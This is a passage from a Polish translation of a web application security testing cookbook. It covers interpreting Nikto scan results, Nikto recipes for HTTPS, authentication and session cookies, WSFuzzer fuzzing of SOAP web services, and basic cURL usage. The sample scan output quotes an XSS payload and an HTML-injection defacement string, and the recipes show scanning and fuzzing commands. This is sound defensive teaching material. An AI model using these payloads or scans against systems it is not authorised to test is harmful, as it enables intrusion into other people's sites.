/admin/contextAdmin/contextAdmin.html - Tomcat may be configured to let attackers
read arbitrary files. Restrict access to /admin. (GET)
/manager/ - May be a web server or site manager. (GET)
">/\"><img%20src=\"javascript:alert(document.domain)\"> -
The IBM Web Traffic Express Caching Proxy is vulnerable to Cross Site Scripting
(XSS). CA-2000-02. (GET)
/?Open - This displays a list of all databases on the server. Disable
this capability via server options. (GET)
/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxx<font%20size=50>DEFACED<!
--//-- -
MyWebServer 1.0.2 is vulnerable to HTML injection. Upgrade to a later version.
(GET)
/admin/ - This might be interesting... (GET)
15950 items checked - 8 item(s) found on remote host(s)
End Time: Wed Apr 27 22:04:08 2005 (278 seconds)
1 host(s) tested
Test Options: -Format HTM -host www.example.com -output output.html -port 80
Zwróćmy uwagę, że wyniki te w niektórych miejscach są ze sobą sprzeczne. W jednym wier-
szu serwer został poprawnie zidentyfikowany jako Apache Tomcat. Kilka wierszy dalej zi-
dentyfikowano go jako IBM Web Traffic Express Caching Proxy. Jeszcze dalej został błędnie zi-
dentyfikowany jako MyWebServer 1.0.2. W większości jest to wynik uruchomienia testu ogólnego,
ale częściowo także ograniczenie programu Nikto.
Rozwiązanie
Każdy z ciągów ataków w wyniku (na przykład /admin/ lub /?Open) stanowi hiperłącze do
testowanej witryny. W efekcie użytkownik może kliknąć na łącze i sprawdzić, czy słaby
punkt rzeczywiście występuje w aplikacji, tak jak sugeruje Nikto. W komunikatach, które
rozpoczynają się od słów Cross Site Scripting…, a dalej występuje łącze, należy kliknąć na łącze
i sprawdzić, czy w przeglądarce otwiera się niewielkie okno pop-up z komunikatem „xss”. Jeśli
tak, to program Nikto znalazł prawdziwy słaby punkt.
Jeśli po kliknięciu łącza /admin/ uzyskamy dostęp do interfejsu administracyjnego, to komu-
nikat programu Nikto jest prawdziwy. Podobnie będzie w przypadku innych adresów URL
występujących w wyniku.
Warto sprawdzić sposób identyfikacji serwera WWW. Czy serwer został zidentyfikowany
prawidłowo? Jeśli Nikto potrafi właściwie zidentyfikować oprogramowanie serwera, jest to
przydatna informacja.

142
|
Rozdział 6. Automatyzacja masowego skanowania
Dyskusja
Nikto, podobnie jak wiele innych narzędzi do przeprowadzania testów penetracyjnych, ma
ograniczone możliwości dostarczania informacji o badanej witrynie. Potrafi wykryć obecność
problemów, ale nie jest w stanie udowodnić braku problemów. Jeśli więc Nikto zidentyfikuje
problem, warto spróbować przyjrzeć mu się dokładniej: każdy haker na świecie potrafi bez
trudu znaleźć te same problemy. Z drugiej strony, jeśli Nikto niczego nie znajdzie, nie ozna-
cza to, że witryny nie dotyczą żadne problemy bezpieczeństwa.
Możemy mieć pewne trudności, by skłonić kierownictwo i personel zajmujący się projektem
do przykładania zbyt wielkiej wagi do wyników programu Nikto. Ważne jest, by umieć je
odpowiednio zinterpretować i nie przesadzać z ich ważnością. Jeśli narzędzie ogólnego prze-
znaczenia, które nie wiedziało nic o naszej aplikacji, było w stanie uzyskać dostęp do interfej-
su administracyjnego, potrafiło zidentyfikować uruchomione oprogramowanie serwera lub
znaleźć znane słabe punkty, to możemy sobie wyobrazić, jak łatwo takie informacje może
uzyskać haker.
Dlaczego polecamy program Nikto, jeśli jest on tak podatny na zgłaszanie fałszywych alar-
mów? Ponieważ jest darmowy i wykonuje wiele testów, o których niewiele osób by pomy-
ślało. W początkowej fazie testowania zabezpieczeń Nikto dostarcza wielu dobrych przykła-
dów zagadnień, które należy wziąć pod uwagę. Na dalszym etapie testowania zabezpieczeń
pożytek z korzystania ze skanów programu Nikto jest coraz mniejszy. Najlepszy sposób wy-
korzystania Nikto to skanowanie witryny WWW co jakiś czas po wprowadzeniu istotnych
zmian w aplikacji. Programu tego nigdy nie należy używać w roli metryki jakości w procesie
projektowania oprogramowania.
6.10. Skanowanie serwisów HTTPS
za pomocą programu Nikto
Problem
Serwis WWW korzysta z SSL (TLS). Poza tym jednak jest to prosta witryna, którą chcielibyśmy
przeskanować.
Rozwiązanie
nikto.pl -output myhost.html -g -ssl -Format HTM
-host www.example.com -port 443
Dyskusja
Dodaliśmy flagę
-ssl
, aby polecić programowi Nikto używanie SSL w porcie (niezależnie od
numeru portu). Użyliśmy opcji
-port 443
, aby poinformować program Nikto o lokalizacji
serwera WWW. Systemy, w których działają standardowe serwery WWW HTTPS, zwykle
nasłuchują informacji w porcie 443. Jeśli skorzystamy z serwera, w którym protokół SSL
działa na niestandardowym porcie (na przykład 8443), wówczas oprócz opcji
-ssl
trzeba
dodać opcję
-port
.

6.11. Używanie programu Nikto z uwierzytelnianiem
| 143
6.11. Używanie programu Nikto z uwierzytelnianiem
Problem
Niektóre aplikacje internetowe przed wyświetleniem użytkownikowi jakichkolwiek informa-
cji wymagają uwierzytelniania. Dostępnych jest kilka różnych rodzajów uwierzytelniania do
wykorzystania. Nikto obsługuje niektóre z nich bezpośrednio. Ta receptura jest przeznaczona
dla tych użytkowników, którzy korzystają z prostego uwierzytelniania HTTP (HTTP Basic
authentication) lub NTLM (Windows NT LAN Manager). Użytkownicy innych rodzajów
uwierzytelniania powinni sięgnąć do receptury 6.13, w której omówiono niestandardowe
metody. Program Nikto nie obsługuje uwierzytelniania Digest, które jest bezpieczniejsze od
prostego uwierzytelniania HTTP, ale stosunkowe rzadziej stosowane.
Zwróćmy uwagę, że polecenia w rozwiązaniu zajmują wiele wierszy. W środowiskach sys-
temów Unix i Linux można pisać w ten sposób. W systemie Windows całe polecenie powinno
być umieszczone w jednym wierszu (czasami trzeba napisać skrypt lub plik wsadowy).
Rozwiązanie
Dwa wywołania pokazane w listingu 6.11 wywołują program Nikto z dwoma typami uwie-
rzytelniania. Chociaż polecenia pokazano bezpośrednio, w prosty sposób można zmodyfi-
kować skrypty w listingach 6.8 i 6.9 w celu uwzględnienia opcji
-id
i jej parametrów.
Listing 6.11. Sondowanie witryny WWW za pomocą programu Nikto z wykorzystaniem uwierzytelniania
nikto.pl -output myhost.html -Format HTM \
-host www.example.com -port 80 -id testuser:testpw123
nikto.pl -output myhost.html -Format HTM \
-host www.example.com -port 80 \
-id testuser:testpw123:testdomain
Dyskusja
W pierwszym wywołaniu programu Nikto z listingu 6.11 wykorzystano proste uwierzytel-
nianie HTTP. W nagłówku każdego żądania Nikto przesyła identyfikator użytkownika i hasło
oddzielone od siebie dwukropkiem. Na przykład jeśli identyfikator użytkownika to testuser,
a hasło to testpw123, to Nikto posłuży się ciągiem testuser:testpw123 zakodowanym w Base64
(patrz: rozdział 4.) i będzie go przesyłał w nagłówku każdego żądania. Nawet jeśli niektóre ze
stron serwisu nie wymagają uwierzytelnienia, program Nikto będzie przesyłał ciąg uwierzytel-
niania z każdym nagłówkiem.
W drugim wywołaniu zamieszczonym w listingu 6.11 skorzystano z uwierzytelniania NTLM.
W związku z tym musimy wiedzieć, do jakiej domeny należy identyfikator użytkownika.
Ogólnie rzecz biorąc, jest to specyficzna domena Active Directory. Nikto rozpoznaje, że
chcemy skorzystać z tego rodzaju uwierzytelniania, jeśli stwierdzi dwa dwukropki wewnątrz
parametru
-id
. Tak jak w przypadku prostego uwierzytelniania HTTP Nikto będzie przesyłał
dane uwierzytelniania wraz z każdym żądaniem, niezależnie od tego, czy jest to konieczne,
czy nie.

144
|
Rozdział 6. Automatyzacja masowego skanowania
Przeglądarki WWW nieco inaczej przeprowadzają uwierzytelnianie. W przypadku normalnej
interakcji pomiędzy przeglądarką a serwerem WWW przeglądarka najpierw żąda strony
WWW bez uwierzytelniania. Jeśli strona nie może być przeglądana bez uwierzytelniania,
serwer WWW zwraca kod błędu z serii 400 (zazwyczaj 401, „Authentication Required”). Następ-
nie przeglądarka WWW prosi użytkownika o podanie identyfikatora użytkownika i hasła.
Kiedy użytkownik wpisze identyfikator użytkownika i hasło w swojej przeglądarce, prześle
ona to samo żądanie uzupełnione o parametry uwierzytelniania. Jeśli identyfikator użytkow-
nika i hasło są prawidłowe, to serwer zwraca stronę WWW. Ponieważ program Nikto prze-
syła dane uwierzytelniania z każdym żądaniem, nie zdarza się, aby serwer zwracał błąd 401,
a następnie odpowiedź 200 oznaczającą OK. W tym przypadku od razu zobaczymy prawi-
dłową stronę WWW. Dla potrzeb testowania zwykle można zaakceptować takie działanie,
choć niezbyt dokładnie odzwierciedla ono komunikację pomiędzy przeglądarką a serwerem.
6.12. Uruchamianie Nikto w określonym
punkcie startowym
Problem
Jeśli aplikacja działa na serwerze razem z wieloma innymi aplikacjami, czasami występuje
potrzeba zatrzymania programu Nikto, tak by nie sondował zbyt głęboko. Czasami główny
adres URL nie prowadzi do aplikacji, którą chcemy przetestować, i nie ma łącza z głównego
adresu URL do aplikacji, która ma być testowana. Nikto nie ma również możliwości uru-
chamiania poleceń JavaScript, które powodują odwiedzanie innych stron przez przeglądarkę
WWW. Czasem trzeba odszukać strony, która przeglądarka wywołuje, i bezpośrednio poin-
formować o nich program Nikto.
Rozwiązanie
nikto.pl -output myhost.html -Format HTM \
-host www.example.com -port 80 -root /servlet/myapp.jsp
Dyskusja
W pokazanym przykładzie przekazujemy do programu Nikto rozpoczęcie przeglądania od strony
http://www.example.com/servlet/myapp.jsp
servlet/
nie będą sprawdzane. Chociaż czasami interesuje
nas przetestowanie wybranego fragmentu serwisu, pamiętajmy, że słabe punkty w innych jego
częściach mogą stwarzać problemy z zabezpieczeniami naszej aplikacji.

6.13. Wykorzystywanie specyficznego pliku cookie sesji z programem Nikto
| 145
6.13. Wykorzystywanie specyficznego pliku cookie
sesji z programem Nikto
Problem
Często się zdarza, że nowoczesne aplikacje są wyposażone w złożone mechanizmy logowa-
nia, których program Nikto nie może powielić. Jeśli podczas skanowania zależy nam na tym,
żeby program Nikto się zalogował, a aplikacja internetowa wykorzystuje skomplikowany
proces logowania, potrzebny jest inny sposób na to, by zapewnić zalogowanie się programu
Nikto do aplikacji. W takim przypadku skorzystamy z pliku cookie sesji za pośrednictwem
jednego z wielu sposobów monitorowania sesji (przykłady można znaleźć w recepturach 11.1
i 11.2). Dysponując tym plikiem cookie, można przekazać go do programu Nikto, tak by
możliwe było jego zalogowanie się. Najczęściej taka potrzeba powstaje na stronie znajdującej
się nieco głębiej w strukturze aplikacji (poza stroną główną) — wtedy, gdy użytkownik jest
już zalogowany.
Rozwiązanie
nikto.pl -output myhost.html -g -C all -Format HTM \
-host www.example.com \
-port 80 -root /webapp1/homepage.aspx -config static.txt
W pliku static.txt powinien znaleźć się (co najmniej) następujący wiersz:
STATIC-COOKIE=PHPSESSID=1585007b4ef2c61591e3f7dc10eb8133
Dyskusja
W niniejszej recepturze zaprezentowano fragment własności, którą można uaktywnić wy-
łącznie za pośrednictwem pliku konfiguracyjnego programu Nikto. Nie istnieje argument wiersza
polecenia, który byłby równoważny do tej własności. Przykładowy plik cookie nosi nazwę
PHPSESSID
(standardowa wartość dla aplikacji internetowych bazujących na PHP). Jeśli jest
taka konieczność, wartości cookie mogą mieć znacznie większe rozmiary. Wystarczy skopio-
wać całą zawartość pliku cookie, która wyświetla się w programie TamperData (WebScarab
lub innym), i wkleić ją do pliku konfiguracyjnego.
Zwróćmy uwagę, że podczas skanowania Nikto wykonuje wiele niepożądanych operacji. Może
to doprowadzić do utraty ważności sesji. Może się zdarzyć, że po pierwszych czterech lub pięciu
żądaniach sesja Nikto zakończy się i użytkownik nie będzie zalogowany. Należy zwrócić na
to szczególną uwagę i spróbować ograniczyć zakres testowania.
Inną sztuczką, którą warto wypróbować, jest przechwycenie pliku cookie w jednym systemie
i uruchomienie programu Nikto w innym. W wielu aplikacjach internetowych do określenia
stanu sesji wykorzystywany jest adres IP. Może być on zapisany w pliku cookie lub umiesz-
czony gdzieś na serwerze i powiązany z plikiem cookie. Jeśli przechwycimy plik cookie w jed-
nym systemie, a Nikto nawiąże połączenie z innego adresu IP z tym samym plikiem cookie,
serwer może unieważnić sesję z powodu przeniesienia pliku cookie z jednego adresu IP do

146
|
Rozdział 6. Automatyzacja masowego skanowania
innego. Z poziomu programu Nikto nie będą widoczne wyniki po zalogowaniu, ponieważ
sesja będzie nieważna. Jednym ze sposobów sprawdzenia, czy Nikto otrzymuje prawidłowe
wyniki, jest wykonanie następującej sekwencji operacji:
1.
Zaloguj się do aplikacji, która ma być przetestowana.
2.
Przechwyć identyfikator sesji, plik cookie lub inny element pozwalający na przeprowa-
dzenie uwierzytelniania (aby uzyskać informacje o sesji, można wykorzystać program
WebScarab, EditCookies bądź TamperData).
3.
Skonfiguruj program Nikto zgodnie z tą recepturą i uruchom go.
4.
W czasie gdy Nikto działa, wróć do przeglądarki WWW i spróbuj przeglądać strony
wymagające prawidłowej sesji.
Jeśli przeglądarka WWW pozwala na przeglądanie stron wymagających uwierzytelniania, to
program Nikto prawdopodobnie również ma taką możliwość. Można przynajmniej wycią-
gnąć wniosek, że działania programu Nikto nie spowodowały unieważnienia sesji, co jest
dobrym znakiem.
6.14. Testowanie usług sieciowych
za pomocą programu WSFuzzer
Problem
Mamy usługę sieciową do przetestowania. Chcemy automatycznie wygenerować i przekazać
do niej dużą ilość złośliwych danych wejściowych. Podobnie jak w przypadku innych re-
ceptur w niniejszym rozdziale, chcemy uruchomić te testy automatycznie, aby pokryć dużą
liczbę przypadków testowych.
Rozwiązanie
Testowanie losowe
(ang. fuzz testing) jest klasą testów obejmującą losowe i strategiczne mo-
dyfikacje parametrów w protokole lub innej komunikacji strukturalnej (na przykład w pliku
graficznym). Dobre wprowadzanie na temat tego pojęcia można znaleźć w artykule Wikipedii
(http://en.wikipedia.org/wiki/Fuzz_testing). WSFuzzer, podobnie jak WebScarab, WebGoatis oraz
kilka innych, jest projektem organizacji OWASP (Open Web Application Security Project). Program
można pobrać pod adresem http://www.owasp.org/index.php/Category:OWASP_WSFuzzer_Project.
Celem programu WSFuzzer jest automatyzacja generowania parametrów w komunikacji z usłu-
gami sieciowymi.
W wielu przypadkach wystarczy tylko wskazać plik WSDL, a program automatycznie wy-
kryje sposób testowania usługi sieciowej. W niektórych przypadkach trzeba natomiast podać
plik XML zawierający definicję struktury SOAP usługi. Ponieważ ten drugi przypadek jest
bardziej złożony, właśnie jego zaprezentujemy.
Najpierw przygotujemy plik XML o zawartości pokazanej w listingu 6.12. Zwróćmy uwagę, że
wszystkie parametry
int
lub
string
zastąpiono ciągiem
%s
. Znaczniki
%s
to miejsca, gdzie
program WSFuzzer wstawi wygenerowane argumenty.

6.14. Testowanie usług sieciowych za pomocą programu WSFuzzer
| 147
Listing 6.12. Opis SOAP przykładowej usługi sieciowej
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetInfo xmlns="http://example.com/GetInfo">
<DocCode>%s</DocCode>
<SearchQuery>%s</SearchQuery>
<MaxHits>%s</MaxHits>
</GetInfo>
</soap:Body>
</soap:Envelope>
Program WSFuzzer jest bardzo „gadatliwy” i zadaje wiele pytań na temat tego, co zamie-
rzamy zrobić. Na przykład wyświetla pytania o to, czy chcemy zapisać plik z wynikami, jaki
pliki ataku chcemy wykorzystać oraz czy chcemy, aby automatycznie generował losowe dane
wejściowe. W listingu 6.13 pokazano typową konwersację z programem WSFuzzer. Dla za-
pewnienia zwięzłości kilka wierszy pominięto.
Listing 6.13. Pytania programu WSFuzzer przy rozpoczęciu pracy
Running WSFuzzer 1.9.2.1, the latest version
Local "All_attack.txt" data matches that on neurofuzz.com
Local "dirs.txt" data matches that on neurofuzz.com
Local "filetypes.txt" data matches that on neurofuzz.com
Since you are using the static XML feature we need some data from you...
Host to attack (i.e. sec.neurofuzz.com): www.example.com
URI to attack (i.e. /axis/EchoHeaders.jws): /GetInfo.asmx
Do you want use a SOAPAction attrib? (.Net services usually require this): y
Enter the SOAPAction value: http://tempuri.org/GetInfo
Input name of Fuzzing dictionary(full path): All_attack.txt
Dictionary Chosen: All_attack.txt
Would you like to enable automated fuzzing
to augment what you have already chosen?
This option generates a lot of traffic, mostly
with a bad attitude &->
Answer: y
If you would like to establish the directory name for the
results then type it in now (leave blank for the default):
Method: #text
Param discovered: DocCode, of type: xsi:string
Simultaneous Mode activated
Parameter: DocCode
Would you like to fuzz this param: y
Fuzzing this param
adding parameter
Shall I begin Fuzzing(y/n)?
Answer: y
Commencing the fuzz ....
Starting to fuzz method (#text)

148
|
Rozdział 6. Automatyzacja masowego skanowania
Dyskusja
Po uruchomieniu program WSFuzzer tworzy serię ładunków ataku, a następnie łączy się z usługą
sieciową i dostarcza je jeden po drugim. W zależności od liczby wybranych ataków (w pliku
ataku) oraz szybkości odpowiedzi usługi sieciowej proces ten może zająć od kilku minut do
kilku godzin.
WSFuzzer bywa czasami zachłanny, jeśli chodzi o pamięć RAM. Kiedy próbuje generować
argumenty dla usług sieciowych o dużej liczbie parametrów, może dojść do wyczerpania się
pamięci RAM. W przypadku wystąpienia takiego problemu należy podzielić test na wiele faz.
W każdym przebiegu należy wybrać tylko kilka parametrów, dla których mają być generowane
losowe wartości. Pozostałym parametrom należy natomiast nadać sensowne wartości stałe.
Interpretacja wyników programu WSFuzzer jest nieco skomplikowana, dlatego poświęciliśmy jej
całą recepturę 6.15.
6.15. Interpretacja wyników programu WSFuzzer
Problem
W wyniku działania programu WSFuzzer uzyskaliśmy setki, a nawet tysiące wyników.
Chcemy je zinterpretować i zdecydować, które z nich są najbardziej interesujące z punktu
widzenia zabezpieczeń.
Rozwiązanie
W wyniku działania programu WSFuzzer powstaje katalog zawierający dwa elementy: plik
index.html
oraz podkatalog pod nazwą HeaderData. Otwieramy plik index.html i przechodzimy
na koniec pliku. Jest tam tabela podobna do tabeli 6.1.
Tabela 6.1. Podsumowanie wyników programu WSFuzzer
Kod statusu
Licznik
200
79
400
72
500
1193
Wyniki programu można zaliczyć do trzech kategorii:
HTTP 200 OK
Serwer odpowiedział, zwracając pewien rodzaj komunikatu
OK
. Oznacza to, że nasze żą-
danie zostało zaakceptowane. Są to odpowiedzi, które interesują nas najbardziej, ponie-
waż najczęściej przesyłamy śmieci. Spodziewamy się, że większość przesyłanych żądań
zawiera błędne dane wejściowe, zatem odpowiedź OK wygląda podejrzanie. Tą grupą
odpowiedzi powinniśmy zająć się w pierwszej kolejności.

6.15. Interpretacja wyników programu WSFuzzer
| 149
HTTP 500 — wewnętrzny błąd serwera
Jeśli nieprawidłowe dane nie są przetwarzane tak jak prawidłowe, może dojść do zawie-
szenia aplikacji. Tą grupą odpowiedzi powinniśmy się zająć w następnej kolejności po
odpowiedziach OK. Chociaż istnieje mniejsze prawdopodobieństwo, że są one związane
z poważnymi usterkami, to reprezentują one źle obsłużone błędy.
Błędy serii HTTP 400
Uzyskanie takich odpowiedzi z reguły jest dobrym sygnałem. Ogólnie rzecz biorąc, błędy
serii 400 są zgłaszane w przypadku nieuprawnionego dostępu, nieobsługiwanej metody
itp. Właśnie takich odpowiedzi spodziewamy się po przesłaniu do usługi sieciowej przy-
padkowych danych wejściowych. Nie oznacza to, że w tym przypadku możemy mieć
całkowitą pewność braku błędu, ale prawdopodobieństwo wystąpienia błędu jest nie-
wielkie. Odpowiedzi z tej grupy należy analizować w ostatniej kolejności.
Dla każdego wyniku możemy kliknąć na łącze oznaczone HTTP Log i obserwować dane
przesyłane i odbierane w łączu przez narzędzie testowe. Przykładowy wynik takiego testu
pokazano w listingu 6.14.
Listing 6.14. Dziennik operacji HTTP programu WSFuzzer
*** Outgoing HTTP headers **********************************************
POST /UserService/DataService.asmx HTTP/1.1
User-Agent: WSFuzzer-1.9.2.1
Content-length: 568
SOAPAction: "http://example.com/ApproveUser"
*** Outgoing SOAP ******************************************************
<?xml version="1.0" ?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<soap:Body>
<ApproveUser xmlns="http://example.com/">
<UserID><![CDATA[0000000000000000]]></UserID>
<UserName><![CDATA[0000000000000000]]></UserName>
<ApprovedByUserID><![CDATA[0000000000000000]]></ApprovedByUserID>
</ApproveUser>
</soap:Body>
</soap:Envelope>
*** Incoming HTTP headers **********************************************
HTTP/1.1 200 OK
Date: Mon, 23 Jun 2008 19:19:10 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
Content-Type: text/xml; charset=utf-8
Content-Length: 445
*** Incoming SOAP ******************************************************
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<ApproveUserResponse xmlns="http://example.com/">
<ApproveUserResult>
<TypedResultsDataSet xmlns="http://www.tempuri.org/TypedResultsDataSet.xsd">
<Results diffgr:id="Results1" msdata:rowOrder="0">
<resultcode>1</resultcode>

150
|
Rozdział 6. Automatyzacja masowego skanowania
<error>User record created successfully.</error>
</Results>
</TypedResultsDataSet>
</diffgr:diffgram>
</ApproveUserResult>
</ApproveUserResponse>
</soap:Body>
</soap:Envelope>
Kiedy znajdziemy interesującą odpowiedź, możemy przeanalizować związany z nim dziennik
operacji HTTP. Każdy dziennik jest zapisany w osobnym pliku. Ten, który zamieściliśmy
powyżej, był zapisany w pliku 1257.txt w katalogu z wynikami. Najbardziej interesujący dla
nas jest w tym przypadku fakt, że w bloku CDATA przesłaliśmy same zera, a usługa siecio-
wa w odpowiedzi zwróciła komunikat „User record created successfully” (Pomyślnie utwo-
rzono rekord użytkownika). Wydaje się, że jest to błąd aplikacji, któremu warto przyjrzeć się
bliżej, ponieważ nie przesłaliśmy danych wejściowych właściwych dla operacji tworzenia re-
kordu użytkownika.
Dyskusja
Podczas korzystania z programu WSFuzzer natychmiast rzuca się w oczy fakt, iż program
generuje zbyt wiele wyników, aby można je było przeglądać bez specjalnych narzędzi. W przy-
padku testowania więcej niż jednej usługi sieciowej uzyskujemy dziesiątki tysięcy wyników. Aby
można było je skutecznie analizować, należy zredukować ich liczbę do kilkunastu. Należy zatem
znaleźć odpowiednie wzorce i pogrupować wyniki. Jeśli spojrzymy do pliku All_attack.txt
dostarczanego razem z programem WSFuzzer, zauważymy, że znak „mniejszy niż” jest ge-
nerowany na czterdzieści pięć różnych sposobów. Wysyłane są ciągi
<
,
\x3c
,
%3C
oraz
wiele innych kombinacji. Podobnie program testuje na wiele różnych sposobów możliwości
przepełnień bufora (na przykład poprzez przesyłanie w każdym z parametrów wielu tysięcy
liter A). Aplikacja obsługuje większość z tych wyników w taki sam sposób. Należy przesiać
wyniki najpierw na podstawie kodu HTTP, a następnie na podstawie typu danych wejścio-
wych, które wygenerowały wynik. W taki sposób można szybko zredukować wyniki do kilku
różnych grup przypadków.

151
ROZDZIAŁ 7.
Automatyzacja wybranych zadań
z wykorzystaniem cURL
Po cóż innego żyjemy, jak nie po to,
by wzajemnie ułatwiać sobie życie?
— George Eliot
cURL (http://curl.haxx.se/) jest narzędziem przetwarzania adresów URL działającym w wierszu
polecenia, które idealnie nadaje się do automatyzacji prostych zadań testowania aplikacji inter-
netowych. Jeśli chcemy przeprowadzić prosty test obejmujący odwiedziny kilku stron, cURL
idealnie nadaje się do tego celu! cURL jest również doskonałym narzędziem do modelowania
stosunkowo prostych przypadków użycia aplikacji, na przykład logowanie do aplikacji, przesy-
łanie pliku na serwer, wylogowanie z aplikacji. Narzędzie to dzięki funkcjom automatyzacji
przydaje się również do wykonywania przypadków testowych wymagających przekazywania
skomplikowanych parametrów wewnątrz adresu URL. W tym rozdziale omówimy podstawowe
i zaawansowane własności programu cURL pod kątem możliwości wykorzystywania ich do te-
stowania problemów zabezpieczeń w aplikacji internetowej.
Sposób instalacji programu cURL pokazaliśmy w rozdziale 2. Zakładamy, że czytelnicy sko-
rzystali z tej receptury. cURL to niezwykle prosty program. Aby zacząć z niego korzystać,
wystarczy plik curl.exe. To wszystko, co jest potrzebne do wykonywania testów. Zwykle jed-
nak wykonanie pełnego przypadku testowego z wykorzystaniem cURL wymaga kilkakrot-
nego uruchomienia programu z różnymi parametrami. W rezultacie cURL jest zwykle opa-
kowany za pomocą skryptu powłoki lub pliku wsadowego. Użytkownicy systemu Windows,
którzy potrafią posługiwać się systemem Unix, powinni rozważyć zainstalowanie środowiska
Cygwin (które również zostało opisane w rozdziale 2.). W recepturach zamieszczonych w tym
rozdziale wykorzystamy bardzo proste polecenia systemu Unix. W rezultacie uzyskamy za-
skakujące efekty. Uzyskanie podobnych efektów z użyciem skryptu wsadowego systemu Win-
dows byłoby znacznie bardziej kłopotliwe. W kilku miejscach pokażemy pojedyncze wywołanie,
które równie łatwo można zautomatyzować zarówno w skrypcie wsadowym systemu Win-
dows, jak i w uniksowym skrypcie powłoki. Bardziej skomplikowane skrypty będą jednak
wykonywane z wykorzystaniem powłoki bash oraz kilku narzędzi uniksowych takich jak
sort
,
grep
,
uniq
i
cut
.

152
|
Rozdział 7. Automatyzacja wybranych zadań z wykorzystaniem cURL
Przed przejściem do pierwszej receptury czytelnicy powinni zrozumieć podstawowe zasady
działania programu cURL. Program cURL jest narzędziem w pełni kontrolującym protokół
HTTP, ale niemającym nic wspólnego z HTML. A zatem cURL wysyła żądanie o strony w sieci,
ale jest całkowicie nieświadomy znaczenia stron.
Najprostsze z możliwych wywołanie programu cURL to
curl
URL
, na przykład:
curl
. Powyższe polecenie pobiera stronę WWW spod adresu
example.com/
i zapisuje treść HTML do standardowego wyjścia (
stdout
). Dla naszych celów
„standardowe wyjście” oznacza po prostu wyświetlenie kodu HTML na ekranie. Polecenie
w tej postaci nie jest szczególnie przydatne, choć pokażemy jeden lub dwa przykłady, kiedy
warto z niego skorzystać. W większości przypadków przekazujemy programowi cURL adres
URL do pobrania oraz nazwę pliku, w którym będzie umieszczony wynik.
W naszych recepturach dotyczących programu cURL zastosujemy kilka konwencji. Dla uprosz-
czenia tam, gdzie to możliwe, pozwolimy programowi cURL wywnioskować odpowiednią
nazwę pliku wynikowego. Poza tym dla zwiększenia czytelności adres URL umieścimy
w wierszu polecenia na ostatnim miejscu. Program cURL potrafi odpowiednio interpre-
tować argumenty przekazane w dowolnej kolejności. Jeśli komuś wygodnie, równie do-
brze może wprowadzić adres URL jako pierwszy. My preferujemy umieszczanie adresu URL
na końcu, za wszystkimi opcjami.
7.1. Pobieranie strony za pomocą cURL
Problem
Na początek pokażemy, jak można pobrać stronę WWW. Interesuje nas cała strona, bez żadnych
modyfikacji — dokładnie w takiej postaci, w jakiej zostałaby dostarczona do przeglądarki.
Program cURL zaprojektowano właśnie do takich zadań, zatem nikogo nie powinno zdziwić,
że taka operacja nie jest trudna. W celu przesłania wyniku do plików skorzystamy z kilku
różnych opcji.
Rozwiązanie
# Proste wywołanie.
curl -o example.html http://www.example.com/
# Pobranie bezpiecznej strony WWW.
curl -k -o example-secure.html https://www.example.com/
# Pobranie pliku przez FTP. Tym razem zlecimy programowi cURL automatyczne
# wybranie nazwy pliku wynikowego.
curl -O ftp://ftp.example.com/pub/download/file.zip
Dyskusja
W przypadku podstawowych wywołań dotyczących pobierania strony program cURL zapi-
suje wynik stron do oznaczonego pliku. Opcja
-o
określa plik według nazwy. Opcja
-O
(wielka litera O) to polecenie dla programu cURL, by podjął próbę wyznaczenia nazwy pliku
i w nim zapisał informacje wynikowe. Należy zwrócić uwagę, że z opcji tej nie można korzy-

7.2. Pobieranie wielu odmian strony spod adresu URL
| 153
stać, jeśli adres URL nie zawiera jawnego określenia nazwy pliku. Na przykład nie można
użyć opcji
-O
w odniesieniu do adresu URL
, ale można to zrobić
http://www.example.com/default.asp
(w tym przypadku wynik pobierania
strony zostanie zapisany w pliku default.asp). W ostatnim przykładzie pobierania pliku za po-
średnictwem FTP program cURL zapisuje pobrane informacje w pliku file.zip.
Zwróć uwagę na opcję
-k
podczas pobierania strony za pośrednictwem SSL/TLS. Opcja
-k
zleca programowi cURL ignorowanie braku możliwości weryfikacji certyfikatu SSL. Podczas
testowania serwisów WWW w większości przypadków nie testujemy witryn produkcyjnych
(które najprawdopodobniej mają prawidłowe certyfikaty SSL). W systemach kontroli jakości
zazwyczaj posługujemy się certyfikatami z podpisem własnym lub innymi nieuprawnionymi
certyfikatami. W przypadku pobierania strony z takiego systemu program cURL zablokuje
się podczas próby zweryfikowania certyfikatu. Pobranie strony nie powiedzie się, a program
cURL wyświetli następujący komunikat o błędzie:
curl: (60) SSL certificate problem, verify that the CA cert is OK. Details:
error:14090086:SSL routines:SSL3_GET_SERVER_CERTIFICATE:certificate verify failed
More details here: http://curl.haxx.se/docs/sslcerts.html
Prostym rozwiązaniem tego problemu jest wyłączenie sprawdzania za pomocą opcji
-k
. Ist-
nieje bardziej złożona metoda dodawania certyfikatu do zbioru zaufanych certyfikatów pro-
gramu cURL. Ponieważ testujemy witrynę pod kątem kontroli jakości, podejmowanie tego
dodatkowego trudu zwykle nie ma sensu.
7.2. Pobieranie wielu odmian strony spod adresu URL
Problem
Często zdarza się, że chcemy pobrać zbiór adresów URL, które różnią się tylko w niewielkim
stopniu. Na przykład chcemy pobierać strony różnych produktów poprzez różnicowanie pa-
rametru
PRODUCTID
. Czasami trzeba pobrać adresy URL różniące się pomiędzy sobą tylko
